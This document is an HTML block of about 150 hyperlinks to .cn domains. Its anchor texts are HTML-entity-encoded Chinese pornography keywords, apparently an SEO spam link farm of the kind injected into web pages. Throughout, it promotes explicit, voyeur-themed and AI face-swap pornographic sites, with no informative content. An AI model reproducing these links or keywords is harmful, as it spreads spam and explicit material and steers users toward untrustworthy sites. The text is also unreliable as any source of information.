<a href="http://jucga.cn" target="_blank">&#x6421;&#x8001;&#x5973;&#x4EBA;&#x8001;&#x719F;&#x5987;HHD
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pzhhzx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sobon.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://kaler.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lazybang.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://twpinyao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daters.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jp-pcba.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;69&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://jichuan66.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyylt.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taobali.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cdkeheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;&#x5973;</a>|
<a href="http://911xiu.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://qitaiheiu.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://tianzeyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://futurestrading.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hyy6.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wjwsq.cn" target="_blank">XX&#x5A07;&#x5C0F;&#x5AE9;XX&#x4E2D;&#x56FD;XX</a>|
<a href="http://aoruicheng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://pzfs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huixianjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qibianxing.cn" target="_blank">&#x7528;&#x820C;&#x5934;&#x53BB;&#x6DFB;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://thgz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://tangaopei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hlsljx.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://wsfdj.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://newsgate.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;&#x65B0;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://szhongfa.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://46vv.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://ee45rokc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://haarlem.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://nalake.cn" target="_blank">&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://modellista.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://hbtgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://wenuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wg0kt4z.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99</a>|
<a href="http://rhes.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jaking81.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://wfybsf.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lhbmb.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x6C61;&#x53C8;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://hnqsjx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://xuguohua.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://oqew.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szjgjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wuzhumuqin.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;1413&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9vcpp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://hunshashop.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://h1188.cn" target="_blank">&#x5348;&#x591C;dv&#x5185;&#x5C04;&#x4E00;&#x533A;&#x533A;</a>|
<a href="http://aoobei.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://uumk.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://nolei.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geccw.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xm139.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://kurtz.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://univ-montp.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://bxndr.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://olzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhixingshe.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shutong88.cn" target="_blank">&#x5077;&#x7AA5; &#x4E9A;&#x6D32; &#x53E6;&#x7C7B; &#x56FE;&#x7247; &#x719F;&#x5973;</a>|
<a href="http://guyuegz.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://floradixiron.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://intechware.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1783.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://jinruntang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://halele.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lsdpzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://hjswc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://doulue.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://vlexo.cn" target="_blank">&#x56FD;&#x8BED;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://baotoubl.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://seeyouth.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://paiyiba.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://inmumu.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99su.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;</a>|
<a href="http://czrfdj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://ldglgld.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinzhixing.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ychw.com.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://koobbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hzlife.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qwdssc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ycsi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://frontal.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x76F4;&#x64AD;</a>|
<a href="http://mofarm.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x56DB;&#x5361;</a>|
<a href="http://1000may.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA; &#x7EFC;&#x5408; &#x4E9A;&#x6D32;&#x6B27;&#x6D32;</a>|
<a href="http://tribs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://f1dy.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://darhan.cn" target="_blank">&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://naopang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://tudou56.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;(&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;)</a>|
<a href="http://iiread.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://xinshixian.com.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://ga15.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://mai1.com.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shuaxue.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gkha.cn" target="_blank">&#x56FD;&#x8BED;&#x56FD;&#x4EA7;&#x7CBE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x6E05;&#x6670;&#x5BF9;&#x8BDD;</a>|
<a href="http://zzddnk.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gztydq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zj5166.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x556A;&#x556A;</a>|
<a href="http://njjiazheng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzdesign.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lznuoxin.cn" target="_blank">&#x5929;&#x5802;v&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x2174;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://kmzxso.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xxtts.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://qiguai8.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://kbqdw.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gpgkj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://xjloo.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://na03.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://pdjkbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sunchief.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;ai&#x6362;&#x8138;</a>|
<a href="http://kuaijisz.cn" target="_blank">&#x8FB9;&#x505A;&#x8FB9;&#x6D41;&#x5976;&#x6C34;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://fhmrvcw.cn" target="_blank">&#x6B27;&#x7F8E;v&#x5728;&#x7EBF;</a>|
<a href="http://fatjia.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://czjinming.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ym360.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ppgui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mcyhtc.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://my1930.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://lxt168.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://raopi.cn" target="_blank">&#x5927;&#x80A5;&#x5A46;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xm139.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x91CE;&#x6218;</a>|
<a href="http://jinyifs.cn" target="_blank">&#x7279;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaler.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hiweixin.com.cn" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x89C6;&#x9891;</a>|
